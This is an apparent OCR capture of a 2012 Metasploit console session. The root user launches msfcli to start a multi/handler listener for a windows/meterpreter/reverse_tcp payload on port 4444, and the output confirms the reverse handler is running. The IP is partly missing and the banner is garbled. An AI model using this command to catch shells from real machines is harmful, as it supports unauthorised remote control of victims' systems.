 [root@josh-dustin ~]# /opt/metasploit-4.2.0/app/msfcli multi/handler payload=windows
/meterpreter/reverse_tcp lhost= .255.26 lport=4444 ExitOnSession=false J
[*] Please wait while we load the module tree...
( 3 C ) /|___ / Metasploit! \
=[ metasploit v4.3.0-dev [core:4.3 api:1.0]
+ -- --=[ 820 exploits - 461 auxiliary - 139 post
+ -- --=[ 250 payloads - 27 encoders - 8 nops
=[ svn r15042 updated today (2012.03.29)
payload => windows/meterpreter/reverse_tcp
lhost => .255.26
lport => 4444
ExitOnSession => false
[*] Exploit running as background job.
[*] Started reverse handler on .255.26:4444
[*] Starting the payload handler...
msf exploit(handler) >